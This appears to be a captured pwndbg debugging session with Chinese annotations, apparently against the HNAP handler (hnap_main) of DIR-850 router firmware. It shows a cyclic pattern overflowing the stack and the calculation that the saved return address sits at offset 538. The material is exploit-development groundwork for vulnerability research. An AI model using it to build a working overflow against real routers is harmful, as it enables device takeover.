 0 "regs, legend"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
V0 0xfffffffe
V1 0x25
A0 0x0
A1 0x425a50 ◂— nop
A2 0x4
A3 0x425a50 ◂— nop
T0 0xa
T1 0x2f313932 ('/192')
T2 0x2e313638 ('.168')
T3 0x2e302e31 ('.0.1')
T4 0x2f696e66 ('/inf')
T5 0x6f2f4c6f ('o/Lo')
T6 0x67696e2e ('gin.')
T7 0x68746d6c ('html')
T8 0x0
T9 0x77f878e0 (memcpy) ◂— slti $t0, $a2, 8
S0 0xfffffffe
S1 0x7fff6cd2 ◂— 0x61616161 ('aaaa')
S2 0x1
S3 0x7fff6438 ◂— 'CA06A1159054FB003A98ABD470AF7F99'
S4 0x7fff6b30 —▸ 0x7fff6c2b ◂— 'HTTP_HNAP_AUTH=BBD0605AF8690024AF8568BE88DD7B8E'
S5 0x7fff6c3a ◂— 'BBD0605AF8690024AF8568BE88DD7B8E'
S6 0x7fff6f4e ◂— 'http://192.168.0.1/info/Login.html'
S7 0x7fff6c5b ◂— '1482588069'
S8 0x7fee2610 ◂— 0x0
FP 0x7fff6a50 ◂— 'aflaafmaafnaafoaaf'
SP 0x7fff5cf8 ◂— 0x77fff010
*PC 0x4151a0 (hnap_main+4312) ◂— lw $s7, 0xd50($sp)
1 "disasm"
0x41519c <hnap_main+4308> lw $ra, 0xd54($sp)
► 0x4151a0 <hnap_main+4312> lw $s7, 0xd50($sp)
0x4151a4 <hnap_main+4316> lw $s6, 0xd4c($sp)
0x4151a8 <hnap_main+4320> lw $s5, 0xd48($sp)
0x4151ac <hnap_main+4324> lw $s4, 0xd44($sp)
0x4151b0 <hnap_main+4328> lw $s3, 0xd40($sp)
0x4151b4 <hnap_main+4332> lw $s2, 0xd3c($sp)
0x4151b8 <hnap_main+4336> lw $s1, 0xd38($sp)
0x4151bc <hnap_main+4340> lw $s0, 0xd34($sp)
0x4151c0 <hnap_main+4344> jr $ra
0x4151c4 <hnap_main+4348> addiu $sp, $sp, 0xd58
0x4151c8 <hnap_main+4352> lw $t9, -0x7da0($gp)
0x4151cc <hnap_main+4356> addiu $s6, $sp, 0x340
0x4151d0 <hnap_main+4360> addiu $a1, $zero, 0x32
0x4151d4 <hnap_main+4364> move $a0, $s6
从栈中恢复返回地址
到 ra 寄存器
2 "backtrace"
► f 0 0x4151a0 hnap_main+4312
3 "stack"
00:0000│ sp 0x7fff5cf8 ◂— 0x77fff010
01:0004│ 0x7fff5cfc —▸ 0x7fff6f4e ◂— 'http://192.168.0.1/info/Login.html'
02:0008│ 0x7fff5d00 —▸ 0x7fff6f4e ◂— 'http://192.168.0.1/info/Login.html'
03:000c│ 0x7fff5d04 —▸ 0x7fff5b1f ◂— 0x77fcc4
04:0010│ 0x7fff5d08 ◂— 0x0
05:0014│ 0x7fff5d0c ◂— 0x0
06:0018│ 0x7fff5d10 ◂— 0xa00e
07:001c│ 0x7fff5d14 ◂— 0x81ed
08:0020│ 0x7fff5d18 ◂— 0x442940
09:0024│ 0x7fff5d1c ◂— 0x0
... ↓ 4 skipped
0e:0038│ 0x7fff5d30 ◂— 0x6c968
0f:003c│ 0x7fff5d34 ◂— 0x0
10:0040│ 0x7fff5d38 ◂— 0x61600b99
4 "ubuntu"
Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> binascii.a2b_hex(b'61666b61')
b'afka'
>>>
5 "Main"
0x004151a0 in hnap_main ()
pwndbg> print $ra
$1 = 1634102113
pwndbg> print/x $ra
ra 寄存器中的值为 afka
$2 = 0x61666b61
pwndbg> cyclic -l afka
/usr/local/lib/python3.8/dist-packages/pwnlib/commandline/cyclic.py:74: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
pat = flat(pat, bytes=args.length)
538
搜索 afka 偏移为 538
pwndbg>
[dir-850] 0:sudo 1:vim- 2:gdb-multiarch* 3:zsh "Main" 02:57 08-Oct-21